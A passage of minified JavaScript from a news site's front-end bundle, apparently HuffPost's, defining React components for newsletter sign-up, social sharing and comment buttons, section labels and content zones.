0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),D=r.n(L),N=r(50319),q=r.n(N),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:D(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,D=S.isMapi,N=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),D&&_?t="hpfeature://?link=".concat(A,"/webview"):D&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):D&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:N?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),D=r(52653),N=r.n(D);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?N()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,D=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),D&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return 